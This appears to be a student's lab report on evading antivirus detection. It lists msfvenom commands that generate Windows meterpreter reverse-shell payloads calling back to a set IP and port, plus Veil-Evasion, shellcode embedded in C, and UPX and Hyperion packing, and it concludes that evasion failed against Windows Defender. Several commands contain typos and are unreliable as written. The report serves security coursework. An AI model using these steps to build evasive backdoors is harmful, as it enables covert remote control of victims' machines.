1实验要求

1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),veil-evasion(0.5分),加壳工具(0.5分),使用shellcode编程(1分)

1.2 通过组合应用各种技术实现恶意代码免杀(0.5分) (如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。

1.3 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(加分0.5)

基础问题回答

(1)杀软是如何检测出恶意代码的

基于特征码、基于行为、还有启发式的恶意软件检测(判断是不是鸭子)

(2)免杀是做什么?

免杀就是针对以上杀毒软件查杀恶意代码的行为特征,作者对恶意软件进行的防范手段

(3)免杀的基本方法有哪些?

加壳、多次编译、改变行为,比如加入一些混淆视听的正常功能

2实验步骤

检测工具:

首先使用Virscan网站对后门程序进行扫描。

2.1任务一

2.1.1正确使用msf编码器,生成exe文件

使用msf对后门程序编码,并进行检测

mfvenom -p windows/meterpreter/reverse_tcp -e LHOST=192.168.1.122 LPORT=4318 -f exe > 4318.exe

mfvenom -p windows/meterpreter/reverse_tcp -e -i 10 LHOST=192.168.1.1122 LPORT=4308 -4318 exe > 4318_10.exe

检测结果



2.1.2 msfvenom生成其他文件



2.1.4 使用veil-evasion生成后门程序及检测

veil安不上,考了其他同学的虚拟机

输入veil

然后use evasion



输入use c/meterpreter/rev_tcp.py配置

设置端口、ip等等

然后生成文件,并进行扫描

不知道为什么一个都扫不出来。。。

2.1.5 注入Shellcode并执行

使用命令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.122 LPORT=4318 -f c

用c语言生成shellcode

然后touch生成一个c文件,并将shellcode以及剩下代码写入

然后i686-w64-mingw32-g++ 20164318.c -o 4318_mao.exe编译生成exe文件

2.1.6 压缩壳

输入

upx 4318_mao.exe -o 4318maoke.exe

结果



加密壳hyperion

结果





尝试使用各种组合后,发现Windows Defencer实在牛批,完全免不了

免杀失败了。。。。。

实验总结



在上传后门文件的时候本想命名为20164318,但是不知道为什么网站不开心了。

我寻思着是不是我的学号是敏感词啊。。。。

实验心得

经过这次实验,我发现厉害的木马什么的很重要的一点就是杀软对于他们的辨识度不高,杀软总是要在性能占用、扫描效率等做一些妥协,例如之前的wannacry就是利用了零日漏洞,感觉还是要多注意自己的电脑安全啊。

4593

4593

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?